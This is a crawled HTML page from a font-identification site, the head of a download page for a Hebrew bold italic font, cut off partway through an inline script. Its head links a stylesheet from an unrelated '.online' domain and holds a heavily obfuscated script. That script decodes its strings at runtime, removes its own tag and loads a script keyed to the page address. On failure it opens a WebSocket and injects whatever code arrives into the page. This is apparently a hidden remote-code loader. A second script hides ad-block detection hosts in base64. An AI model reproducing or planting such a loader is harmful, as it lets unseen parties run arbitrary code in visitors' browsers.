

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Newmark-Hebrew-Bold-Italic.font
body_size: 29524
content:
<!doctype html>
<html lang="en">
<head>
	<title>Newmark Hebrew Bold Italic Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Newmark Hebrew Bold Italic Font - Sans-Serif Modern - What Font Is  - Download Newmark Hebrew Bold Italic Font - A bold, italic, and modern font with a sleek ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Newmark Hebrew Bold Italic font" />
<meta property="og:image:alt" content="Newmark Hebrew Bold Italic font" />
<meta property="og:description" content="Newmark Hebrew Bold Italic font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/NMY_Newmark-Hebrew-Bold-Italic.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Newmark-Hebrew-Bold-ItalicA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let 